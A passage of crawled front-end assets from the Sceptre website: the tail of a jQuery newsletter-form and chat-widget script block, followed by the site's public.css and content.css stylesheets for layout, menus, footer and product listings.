                    accept: {
                        javascript: 'application/javascript'
                    },
                    data: formEl.serialize(),
                    beforeSend: function () {
                        submitButton.prop('disabled', 'disabled');
                    },
                    success: function (response) {
                        if (response == "true") {
                            $(".key").css('display', 'none');
                            $(".done").css('display', '');
                        } else {
                            $(".key").css('display', 'none');
                            $(".error").css('display', '');
                            $('#show_area').html(response);

                        }
                    }
                }).done(function (data) {
                });
            });
        });

    </script>
    <script>
        jQuery(document).ready(function () {

            $('#subscribe').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $('#newsletter_email').val($('#femail').val());
                $("#femail").val("");
            });
        });
        jQuery(document).ready(function () {
            $('#error_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });

        jQuery(document).ready(function () {
            $('#success_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });
    </script>
</footer>
<div id="gotop"></div>
<div class="hidden-sm hidden-xs">
    <div id="onlineHelpSide">
        <!-- BEGIN ProvideSupport.com Graphics Chat Button Code -->
        <div id="ciDX5l" style="z-index:100;position:absolute"></div>
        <div id="scDX5l" style="display:inline"></div>
        <div id="sdDX5l" style="display:none"></div>
        <script type="text/javascript">
            var seDX5l = document.createElement("script");
            seDX5l.type = "text/javascript";
            var seDX5ls = (location.protocol.indexOf("https") == 0 ? "https" : "http") +
                "://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=" + new Date().getTime();
            setTimeout("seDX5l.src=seDX5ls;document.getElementById('sdDX5l').appendChild(seDX5l)", 1)
        </script>
        <noscript>
            <div style="display:inline">
                <a href="https://www.providesupport.com?messenger=0uzhr7odessl70riv1q0id5rdi">Live Help Desk</a>
            </div>
        </noscript>
        <!-- END ProvideSupport.com Graphics Chat Button Code -->
    </div>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/public.css
body_size: 2827
content:
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

/* 連續英文或數字時強制換行 
*********************************************************************/
a, div, p, span th, td {
	word-wrap: break-word;
	word-break: normal;
}
/* 消除連結時的虛線
*********************************************************************/
a {
	outline: none; /* for Firefox Google Chrome */
    behavior:expression(this.onFocus=this.blur()); /* for IE */
	text-decoration: none;
}
ul, ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
ol, ol li {
	margin: 0px;
	padding: 0px;
	list-style-image: none;
	list-style-type: decimal;
	list-style-position: inside;
}
.clear {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
	height: 0;
	margin: 0px;
	padding: 0px;
}
.hidden {
	display: none;
}
body {
	background-color: #FFFFFF;	/*background: url(../images/bg.gif);*/
}
#wrapper {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
}
#header {
	width: 100%;
	float: left;
}
#headerTop {
	width: 100%;
	height: 40px;
	background: #222;
	border-bottom: 1px solid #656565;
	float: left;
	font-family: Verdana, Geneva, sans-serif;
}
#headerTop #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	height: 40px;
	padding-right: 15px;
	padding-left: 15px;
}

/*** 
.logo {
	margin: 0px;
	padding: 12px 0px 0px;
	float: left;
	height: 30px;
}
.logo a {
	background: url(../images/logo.png) no-repeat left top;
	display: block;
	text-indent: -9999px;
	float: left;
	height: 20px;
	width: 139px;
}
***/
#colorSet {
	float: right;
	margin: 0px 0px 0px 0px;
	padding: 11px 0px 0px 13px;
	list-style: none;
	border-left: 1px solid #656565;
	height: 29px;
}
#colorSet li {
	float: left;
	height: 13px;
	width: 13px;
	display: block;
	margin-right: 3px;
	margin-left: 3px;
	padding: 1px 2px 2px 1px;
	position: relative;
}
#colorSet .set {
	background: #999999;
}
#colorSet li a {
	display: block;
	height: 12px;
	width: 12px;
	border: 1px solid #525252;
	float: none;
}
#colorSet li a:hover {
	border: 1px solid #d3d3d3;
}
#colorSet li .color1 {
	background: #333333;
}
#colorSet li .color2 {
	background: #6ac2ea;
}
#colorSet li .color3 {
	background: #9ad151;
}
#colorSet li .color4 {
	background: #c471b3;
}
.lang {
	float: right;
	font-size: 12px;
	color: #FFF;
	border-left: 1px solid #656565;
	width: 58px;
	position: relative;
}
.lang .set {
	background: url(../images/bullet_lang_white.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #FFF;
	width: 46px;
	padding-left: 12px;
	z-index: 999;
}
.lang .set:hover {
	background: #333 url(../images/bullet_lang_white.png) no-repeat 40px center;
}
.lang .openSub {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #333;
	width: 46px;
	padding-left: 12px;
}
.lang .openSub:hover {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
}
.lang .selectLang {
	height: 40px;
	background: url(../images/lang_sub_bg.png) repeat left top;
	float: left;
	position: absolute;
	width: 80px;
	padding-left: 8px;
	display: none;
	z-index: 999;
}
.lang .selectLang li {
	float: left;
	line-height: 40px;
	height: 40px;
}
.lang .selectLang li a {
	color: #333;
	width: 17px;
	text-align: center;
	margin-right: 10px;
	margin-left: 10px;
}
.lang .selectLang li a:hover {
	color: #c20000;
}
.lang .selectLang li .current {
	border-bottom: 3px solid #c20;
}
.onlineHelp {
	line-height: 40px;
	height: 35px;
	width: 100px;
	background-image: url(../images/icon_online_help.png);
	background-repeat: no-repeat;
	background-position: 18px bottom;
	background-color: #000;
	float: right;
	margin: 0px;
	padding: 7px 0px 0px 42px;
}
.onlineHelp a,.onlineHelp a:hover {
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	background-color: #000;
}
.login {
	float: right;
	color: #FFF;
	line-height: 40px;
	font-size: 12px;
	border-left: 1px solid #656565;
	padding-left: 11px;
	padding-right: 11px;
	background-color: #222;
}
.home {
	float: right;
	font-size: 12px;
	line-height: 40px;
	height: 40px;
	color: #FFF;
	display: block;
	text-indent: -9999px;
	width: 21px;
	margin: 0px;
	padding: 0px 12px 0px 11px;
	background-image: url(../images/icon_home.png);
	background-repeat: no-repeat;
	background-position: 12px center;
	background-color: #000;
}
.welcome {
	float: right;
	color: #FFF;
	font-weight: normal;
	font-size: 12px;
	font-family: Verdana, Geneva, sans-serif;
	width: 350px;
	text-align: right;
	line-height: 40px;
	height: 40px;
	padding-right: 10px;
}
.login:hover, .onlineHelp:hover, .home:hover {
	/*color: #aaa;*/
	background-color: #333;
}
.colorBar {
	width: 100%;
	height: 68px;
	float: left;
	background: repeat-x center top;
}
.colorBar1 {
	background: url(../images/color_bar1.jpg);
}
.colorBar2 {
	background: url(../images/color_bar2.jpg);
}
.colorBar3 {
	background: url(../images/color_bar3.jpg);
}
.colorBar4 {
	background: url(../images/color_bar4.jpg);
}
.colorSetRadio {
	position: absolute;
	z-index: -1;
	left: 0px;
	top: 0px;
}
#menuPosition {
	width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 68px;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#menu {
	float: left;
	width: 552px;
}
#menu .list {
	float: left;
	height: 64px;
}
#menu .list .item {
	float: left;
	width: 138px;
	height: 68px;
	text-align: center;
	position: relative;
	cursor: pointer;
}
#menu .list .item .hit {
	color: #FFF;
	height: 68px;
	font: bold 16px/64px Verdana, Geneva, sans-serif;
}
#menu .list .item .hit:hover {
	color: #CCC;
}
#menu .list .item .arr {
	background: url(../images/bullet_menu_white.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .item .arr:hover {
	background: url(../images/bullet_menu_over.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .openSub {
	background: #FFF;
}
#menu .list .openSub .arr {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
#menu .list .openSub .arr:hover {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
.subMenu {
	position: absolute;
	z-index: 999;
	top: 68px;
	display: none;
	background-repeat: no-repeat;
	background-position: left bottom;
	float: left;
	left: 0px;
	padding: 20px 14px 0px;
}
.subMenu .node {
	float: left;
	width: 148px;
	padding-right: 7px;
	padding-left: 7px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
}
.subMenu .node a {
	color: #333;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	display: block;
	width: 148px;
	float: left;
	background-repeat: no-repeat;
	background-position: left top;
	padding-top: 93px;
}
.subMenu .node a:hover {
	color: #c20;
	background-position: right top;
}
.navAbout1 {
	background-image: url(../images/menu_about1.png);
}
.navAbout2 {
	background-image: url(../images/menu_about2.png);
}
.navAbout3 {
	background-image: url(../images/menu_about3.png);
}
.navProduct1 {
	background-image: url(../images/menu_product1.png);
}
.navProduct2 {
	background-image: url(../images/menu_product2.png);
}
.navProduct3 {
	background-image: url(../images/menu_product3.png);
}
.navProduct4 {
	background-image: url(../images/menu_product4.png);
}
.navProduct5 {
	background-image: url(../images/menu_product5.png);
}
.navProduct6 {
	background-image: url(../images/menu_product6.png);
}
.navService1 {
	background-image: url(../images/menu_service1.png);
}
.navService2 {
	background-image: url(../images/menu_service2.png);
}
.navService3 {
	background-image: url(../images/menu_service3.png);
}
.navService4 {
	background-image: url(../images/menu_service4.png);
}
.navService5 {
	background-image: url(../images/menu_service5.png);
}
.navService6 {
	background-image: url(../images/menu_service6.png);
}
.aboutMenu {
	background-image: url(../images/menu_bg_short.png);
	width: 515px;
	left: -1px;
	padding-bottom: 40px;
}
.productMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -138px;
	padding-bottom: 25px;
}
.serviceMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -414px;
	padding-bottom: 40px;
}
.productMenu .node .productUnit {
	font-family: Verdana, Geneva, sans-serif;
	float: left;
	width: 84px;
	margin: 12px 0px 0px 32px;
	padding: 0px;
}
.productMenu .node .productUnit li {
	float: left;
	margin: 0px 0px 3px;
	/*background-image: url(../images/dotted_line.gif);*/
	background-repeat: repeat-x;
	background-position: left bottom;
	padding: 0px 0px 3px;
	width: 100%;
}
.productMenu .node .productUnit li a {
	color: #555;
	display: block;
	font-size: 12px;
	text-align: left;
	font-family: Arial, Helvetica, sans-serif;
	background-image: url(../images/bullet_news.png);
	background-repeat: no-repeat;
	background-position: 5px 6px;
	float: left;
	font-weight: bold;
	margin: 0px;
	padding: 2px 0px 1px 13px;
	width: 74px;
}
.productMenu .node .productUnit li a:hover {
	color: #333;
	background-color: #eee;
}
#search {
	float: right;
	line-height: 64px;
	height: 64px;
	color: #FFF;
	font-size: 14px;
	width: 270px;
	margin: 0px;
	padding: 0px;
}
#search .textfield {
	border-width: 0px;
	border-style: none;
	background: url(../images/search_bg.png) no-repeat left top;
	height: 31px;
	width: 209px;
	padding-left: 10px;
	float: left;
	margin-top: 16px;
	font-family: Arial, Helvetica, sans-serif;
	color: #777;
	font-size: 14px;
	font-weight: normal;
}
#search .btn {
	background: url(../images/search_btn.png) no-repeat left top;
	border-width: 0px;
	border-style: none;
	height: 31px;
	width: 35px;
	text-indent: -9999px;
	float: left;
	margin-top: 16px;
	font-size: 0px;
	line-height: 0px;
}
#footer {
	float: left;
	width: 100%;
	margin-top: 37px;
}
.footerBg1 {
	background: url(../images/footer_bg1.jpg) center top;
}
.footerBg2 {
	background: url(../images/footer_bg2.jpg) center top;
}
.footerBg3 {
	background: url(../images/footer_bg3.jpg) center top;
}
.footerBg4 {
	background: url(../images/footer_bg4.jpg) center top;
}
#footer #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 20px;
	padding-left: 15px;
}
#footer #footerLogo {
	background: url(../images/logo.png) no-repeat left top;
	text-indent: -9999px;
	height: 20px;
	width: 139px;
	float: left;
	padding: 0px;
	margin-top: 12px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#footer #footerNav {
	float: left;
	border-right: 1px solid #6f6f6f;
	border-left: 1px solid #6f6f6f;
	font: normal 12px Verdana, Geneva, sans-serif;
	width: 600px;
	padding-left: 30px;
	margin-right: 30px;
	margin-left: 30px;
}
#footer #footerNav li {
	float: left;
	width: 190px;
	padding-top: 10px;
	padding-bottom: 10px;
	background-image: url(../images/bullet_footer.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 10px;
}
#footer #footerNav li a {
	color: #FFF;
}
#footer #footerNav li a:hover {
	color: #CCC;
}
#footer #social {
	float: left;
	width: 100px;
	margin-top: 7px;
}
#footer #social h4 {
	margin: 0px 0px 13px;
	padding: 0px;
	color: #FFF;
	font-size: 14px;
}
#footer #social ul {
	float: left;
	width: 100px;
}
#footer #social ul li {
	float: left;
	height: 39px;
	width: 39px;
	text-indent: -9999px;
	padding-right: 11px;
}
#footer #social #facebook {
	background: url(../images/icon_facebook.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #facebook:hover {
	background: url(../images/icon_facebook.png) no-repeat left bottom;
}
#footer #social #twitter {
	background: url(../images/icon_twitter.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #twitter:hover {
	background: url(../images/icon_twitter.png) no-repeat left bottom;
}
#footer #copyright {
	color: #FFF;
	text-align: center;
	height: 44px;
	width: 100%;
	float: left;
	font: normal 12px/44px Verdana, Geneva, sans-serif;
	background: url(../images/copyright_bg.png);
}
#container {
	clear: both;
	width: 940px;
	margin-right: auto;
	margin-left: auto;
}
.unitName {
	background-image: url(../images/line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 30px;
	color: #333;
	font-weight: normal;
	margin: 0px 0px 20px;
	padding: 15px 0px 20px;
	float: left;
	width: 100%;
	line-height: 36px;
}
#paging {
	float: left;
	margin-top: 45px;
	position: relative;
	clear: both;
}
#paging a {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
	line-height: 39px;
	height: 38px;
	display: block;
	width: 37px;
	float: left;
	text-align: center;
	background-image: url(../images/paging_bg.png);
	background-repeat: no-repeat;
	background-position: left top;
}
#paging a:hover {	
    color: #c20;
}
#paging #prev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
}
#paging #next {
	width: 75px;
	background-image: url(../images/paging_next.png);
}
#paging .current {
	background-image: url(../images/paging_current.png);
	color: #FFF;
}
#paging .current:hover {
	color: #CCC;
}
#paging #disablePrev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#paging #disableNext {
	width: 75px;
	background-image: url(../images/paging_next.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#onlineHelpSide {
	float: left;
	height: 47px;
	width: 52px;
	position: fixed;
	z-index: 9;
	top: 28%;
	right: -2px;
}

#special_desc ul, #special_desc ul li {
	list-style: initial;
	margin-left: 10px;
	padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/content.css
body_size: 8520
content:
#indexKV {	float: left;	width: 100%;}
#latestNews {	width: 940px;	clear: both;	margin-right: auto;	margin-left: auto;	background-image: url(../images/latest_news_bg.png);	background-repeat: no-repeat;	background-position: right top;	height: 40px;	overflow: hidden;	position: relative;}
#latestNews h4 {	background-image: url(../images/latest_news_title.png);	background-repeat: no-repeat;	background-position: left top;	height: 40px;	text-indent: -9999px;	margin: 0px;	padding: 0px;	float: left;	width: 147px;}
#latestNews .slideText {	position: relative;	overflow: hidden;	width: 770px;	height: 30px;	float: left;	margin-left: 10px;	margin-top: 5px;}
#latestNews .slideText ul, #latestNews .slideText li {	margin: 0;	padding: 0;	list-style: none;	width: 100%;}
#latestNews .slideText ul {	position: absolute;}
#latestNews .slideText li a {	display: block;	overflow: hidden;	font-size: 14px;	line-height: 30px;	height: 30px;	text-decoration: none;	color: #666;	font-weight: bold;}
#latestNews .slideText li a:hover {	color: #999999;}
#latestNews .slideText li .more {	color: #C20;	margin-left: 5px;}
#promotion {	width: 940px;	margin-right: auto;	margin-left: auto;	clear: both;	margin-bottom: 34px;	border-bottom: 1px solid #b2b2b2;	padding-bottom: 18px;}
#promotion #title {	font-family: Verdana, Geneva, sans-serif;	font-size: 30px;	color: #333;	font-weight: normal;	background-image: url(../images/line.gif);	background-repeat: repeat-x;	background-position: left bottom;	padding-bottom: 15px;	padding-top: 15px;	display: block;	width: 100%;}
.promoSlider {	width: 940px;	float: left;}
.promoSlider .slide {	float: left;	height: 225px;	width: auto;	width: 425px;	padding-right: 22px;	padding-left: 22px;}
.promoSlider .slide:nth-child(odd) {	/*width: 425px;*/	border-right: 1px solid #CCC;}
.promoSlider .slide h3 {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #333;	font-weight: bold;	float: left;	width: 200px;	height: 27px;	margin: 0px;	padding: 16px 0px 14px;}
.promoSlider .slide ul li, .promoSlider .slideLong ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 6px;	padding-left: 10px;}
.promoSlider .slide article {	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	color: #555;	font-size: 12px;	float: left;	width: 210px;	padding-bottom: 8px;}
.promoSlider .slide figure {	float: right;	height: 203px;	width: 211px;	display: block;}
.promoSlider .slideLong {	float: left;	height: 205px;	width: 896px;	padding-right: 22px;	padding-left: 22px;}
.promoSlider .slideLong h3 {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #333;	font-weight: bold;	float: left;	width: 430px;	height: 27px;	margin: 0px;	padding: 14px 0px;}
.promoSlider .slideLong article {	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	color: #555;	font-size: 12px;	float: left;	width: 430px;	padding-bottom: 8px;}
.promoSlider .slideLong figure {	float: left;	height: 203px;	width: 420px;	display: block;	text-align: center;	margin-right: 40px;}
.promoSlider .moreInfo {	background-image: url(../images/btn_more_info.png);	background-repeat: no-repeat;	background-position: left top;	display: block;	text-indent: -9999px;	height: 21px;	width: 69px;	float: left;	margin-top: 10px;}
.promoSlider .moreInfo:hover {	background-position: left bottom;}
#customerService {	width: 940px;	text-indent: -9999px;	margin-right: auto;	margin-left: auto;	clear: both;}
#customerService li {	float: left;	width: 183px;	height: 85px;	padding-right: 6px;}
#customerService li.last {	padding-right: 0px;}
#customerService li a {	display: block;	height: 85px;	width: 183px;	background-repeat: no-repeat;	background-position: left top;}
#customerService li #registration {	background-image: url(../images/index_service_icon1.png);}
#customerService li #warranty {	background-image: url(../images/index_service_icon2.png);}
#customerService li #download {	background-image: url(../images/index_service_icon3.png);}
#customerService li #chat {	background-image: url(../images/index_service_icon4.png);}
#customerService li #faq {	background-image: url(../images/index_service_icon5.png);}
#customerService li a:hover {	background-position: bottom;}
#landingKV {	float: left;	width: 100%;	overflow: hidden;	text-align: center;	margin-bottom: 20px;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	padding-bottom: 13px;}
#landingKV img {	display: block;	margin-right: auto;	margin-left: auto;	width: 100%;}
.selectDrop {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	float: left;	font-weight: bold;	color: #333;	margin: 0px;	padding: 0px 0px 30px;}
.selectDrop h3 {	margin: 0px;	padding: 0px 0px 5px;	float: left;	width: 100%;	font-size: 12px;	color: #333;}
/*.selectDrop .filterSelect {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 3px;	width: 140px;	font-family: Arial, Helvetica, sans-serif;	height: 30px;	line-height: 27px;	margin-right: 8px;}
.selectDrop .sortSelect {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 3px;	width: 200px;	font-family: Arial, Helvetica, sans-serif;	height: 30px;	line-height: 27px;}
*/.selectDrop .selectItem {	float: left;	width: 154px;	margin: 0px 4px 0px 0px;	padding: 0px;	position: relative;}
.selectDrop .selectItem .title {	margin: 0px;	padding: 0px;	width: 100%;	height: 27px;	line-height: 27px;	font-size: 12px;}
.selectDrop .selectItem .title a {	margin: 0px;	padding: 0px 0px 0px 10px;	display: block;	background-image: url(../images/select_item_bg.png);	background-repeat: no-repeat;	background-position: left top;	height: 27px;	line-height: 28px;}
.selectDrop .selectItem .list {	background-image: url(../images/select_drop_bg.png);	background-repeat: no-repeat;	background-position: center bottom;	border-top: 1px solid #d3d3d3;	position: absolute;	z-index: 99;	width: 100%;	margin: -4px 0px 0px;	padding: 6px 0px;	display: none;}
.selectDrop .selectItem .list li {	padding: 4px 10px;}
.selectDrop .selectItem .list li a {	width: 100%;	padding-top: 4px;	padding-bottom: 4px;}
.selectDrop .selectItem a {	font-family: Arial, Helvetica, sans-serif;	color: #555;}
.selectDrop .selectItem a:hover {	color: #c20;}
.filter {}
.filter .filterSelect {	float: left;	margin-right: 4px;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;}
.filter .filterClear {	font-weight: normal;	color: #333;	margin-left: 5px;	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	line-height: 13px;	height: 13px;	background-image: url(../images/clear_filter.png);	background-repeat: no-repeat;	background-position: left 3px;	display: block;	float: left;	padding-left: 11px;	margin-top: 2px;	text-decoration: underline;}
.filter .filterQuantity {	float: left;	width: 100%;	margin-top: 20px;	font-size: 13px;	font-family: Verdana, Geneva, sans-serif;	color: #000;	font-weight: normal;}
.filter .filterQuantity p {	float: left;	margin: 0px;	padding: 0px 8px 0px 0px;}
.filter .filterQuantity strong {	font-weight: bold;	color: #09C;}
.sort {	}
.sort .selectItem {	width: 200px;}
.sort .selectItem .title a {	background-image: url(../images/sort_item_bg.png);}
.sort .selectItem .list {	background-image: url(../images/sort_drop_bg.png);}
#compare {	width: 100%;	float: left;	background-color: #d5d5d5;	font-size: 14px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	line-height: 38px;	height: 38px;	margin-bottom: 32px;}
#compare strong {	float: left;	width: 216px;	margin: 0px 0px 0px 8px;	padding: 0px 0px 0px 24px;	background-image: url(../images/compare_icon.png);	background-repeat: no-repeat;	background-position: left 9px;}
#compare .btn {	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	font-size: 0px;	height: 24px;	width: 85px;	margin-right: 10px;	background-color: transparent;	margin-top: 7px;	float: left;	display: block;	line-height: 0px;}
#compare .btn:hover {	background-position: left bottom;}
#compare .compare {	background-image: url(../images/btn_compare.png);	height: 22px;}
#compare .clearAll {	background-image: url(../images/btn_compare_clear_all.png);}
#productList {	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center top;	float: left;	width: 938px;	padding: 20px 1px 100px;}
#productList .productInfo {	float: left;	width: 172px;	padding: 20px 31px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #555;}
#productList hr {	float: left;	width: 100%;	font-size: 0px;	line-height: 0px;	height: 0px;	border-width: 0px;}
#productList .productInfo figure {	height: 140px;	width: 172px;	margin: 0px;	padding: 0px;}
#productList .productInfo .type {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #333;	display: block;	height: 44px;}
#productList .productInfo .type:hover {	color: #c20;}
#productList .productInfo .info {	line-height: 18px;	padding-top: 10px;	padding-bottom: 10px;}
#productList .productInfo .info ul {	height: 168px;	overflow: hidden;}
#productList .productInfo .info ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 7px;	padding-left: 10px;	line-height: 16px;	padding-top: 2px;	padding-bottom: 2px;}
#productList .productInfo .info ul li a {	color: #555;	text-decoration: underline;}
#productList .productInfo .info .price {	font-style: normal;	font-weight: bold;	padding-top: 5px;	display: block;	padding-bottom: 5px;}
#productList .productInfo .btn {	width: 100%;	text-align: center;	position: relative;}
#productList .productInfo .btn input {	width: 172px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	height: 29px;	background-color: transparent;	background-repeat: no-repeat;	background-position: left top;	padding: 0px;	margin: 0px;	border-width: 0px;	border-style: none;}
#productList .productInfo .btn .addCompare {	background-image: url(../images/btn_compare_add.png);}
#productList .productInfo .btn .clearCompare {	background-image: url(../images/btn_compare_clear.png);	display: none;}
#productList .productInfo .btn .compareChkbox {	position: absolute;	left: 0px;	top: 0px;	z-index: -1;}
.productListAlert {	display: none;	padding: 10px;}
.productListAlert p {	font-size: 13px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;	margin: 0px;	padding: 0px;	line-height: 20px;}
#productTop {	width: 940px;	clear: both;	margin: 0px auto;	padding: 30px 0px 10px;	position: relative;	z-index: 1;}
#productHeader {	float: left;	width: 100%;	background-image: url(../images/line.gif);	background-repeat: repeat-x;	background-position: left bottom;	padding-bottom: 10px;	margin-bottom: 18px;}
#productHeader #type {	font-family: Verdana, Geneva, sans-serif;	font-weight: normal;	color: #333;	margin: 0px;	padding: 0px;	float: left;	width: 670px;	font-size: 30px;	line-height: 36px;}
#printType {	font-family: Verdana, Geneva, sans-serif;	font-weight: normal;	color: #333;	margin: 0px;	padding: 0px;	float: left;	width: 670px;	font-size: 30px;	line-height: 36px;	display: none;}
#productHeader #buy {	float: right;	text-indent: -9999px;	display: block;	height: 29px;	width: 106px;	background-image: url(../images/btn_buy_now.png);	background-repeat: no-repeat;	background-position: left top;	margin-right: 8px;}
#productHeader #buy:hover {	background-position: left bottom;}
#productMenu {	float: left;	width: 690px;}
#productMenu #tab {	float: left;}
#productMenu #tab li {	float: left;	width: 129px;	margin-right: 9px;}
#productMenu #tab li a {	text-indent: -9999px;	display: block;	height: 36px;	width: 129px;	background-repeat: no-repeat;	background-position: left top;}
#productMenu #tab li .current {	background-position: left bottom;}
#productMenu #tab li .tab1 {	background-image: url(../images/productTab1.png);}
#productMenu #tab li .tab2 {	background-image: url(../images/productTab2.png);}
#productMenu #tab li .tab3 {	background-image: url(../images/productTab3.png);}
#productMenu #tab li .tab4 {	background-image: url(../images/productTab4.png);}
#productMenu #tab li .tab5 {	background-image: url(../images/productTab5.png);}
#productTop #share {	float: right;	width: 230px;	padding-top: 4px;	position: relative;}
#productTop #share #facebook {	float: right;	width: 90px;}
#productTop #share #twitter {	float: right;	width: auto;}
#productTop #toolBar {	position: absolute;	left: 0px;	bottom: -40px;	float: left;	z-index: 99;}
#productTop #toolBar .btn {	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	display: block;	height: 29px;	width: 29px;	margin-right: 8px;	float: left;}
#productTop #toolBar .gallery360 {	background-image: url(../images/btn_360.png);}
#productTop #toolBar .zoom {	background-image: url(../images/btn_zoom.png);}
#productTop #toolBar .video {	background-image: url(../images/btn_video.png);}
#productTop #toolBar .selectColors {	float: left;	margin-left: 5px;	margin-top: 3px;	width: auto;}
#productTop #toolBar .selectColors img {	display: block;	float: left;	padding: 0px;	cursor: pointer;	border: 1px solid #ccc;	margin: 2px 4px 2px 2px;	height: 18px;	width: 18px;}
#productTop #toolBar .selectColors .current {	padding: 2px;	border: 1px solid #000;	margin: 0px 2px 0px 0px;}
#overviewKV {	width: 100%;	position: relative;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	float: left;	margin-bottom: 30px;	padding-bottom: 9px;}
#overviewKV figure {	background-image: url(../images/line.gif);	background-repeat: repeat-x;	background-position: left top;	float: left;	width: 100%;	margin: 0px;	padding: 2px 0px 0px;}
#overviewKV img {	width: 100%;}
#overview {	float: left;	width: 100%;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	display: table;	vertical-align: middle;	margin: 0px 0px 20px;	padding: 0px 0px 40px;}
#overview .article {	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	line-height: 24px;	color: #555;	font-weight: normal;	word-wrap: break-word;	word-break: normal;	padding: 0px 0px 25px;	float: left;	/*width: 580px;*/}
#overview .pic {	float: right;	display: none;}
#overview .article p {	margin: 0px;	padding: 0px;}
#features {	float: left;	width: 100%;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	margin: 0px 0px 20px;	padding: 0px 0px 13px;}
#features .featureItem {	border-bottom: 1px solid #CCCCCC;	float: left;	width: 100%;	padding-top: 25px;	padding-bottom: 25px;}
#features .featureItem:last-child {	border-bottom: 0px none;}
#features .threeColumns {	float: left;	width: 100%;}
#features .threeColumns .col {	float: left;	width: 313px;	margin: 0px;	padding: 0px 0px 20px;	text-align: center;}
#features .threeColumns .col img {	height: 168px;	text-align: center;}
.threeColPic {	text-align: center;	height: 168px;	width: 313px;	margin: 0px;	padding: 0px;}
.threeColTitle {	font-family: Arial, Helvetica, sans-serif;	font-size: 18px;	font-weight: normal;	color: #333;	text-align: center;	display: block;	margin: 0px;	padding: 5px 50px;	height: 30px;}
.threeColTxt {	font-size: 12px;	color: #666;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;	word-wrap: break-word;	word-break: normal;	margin: 0px;	padding: 0px 60px;	text-align: left;}
#features .threeColumns hr {	border-width: 0px;	border-style: none;	float: left;	width: 100%;	font-size: 0px;	line-height: 0px;	margin: 0px;	padding: 0px;}
#features .picLeft figure {	float: left;}
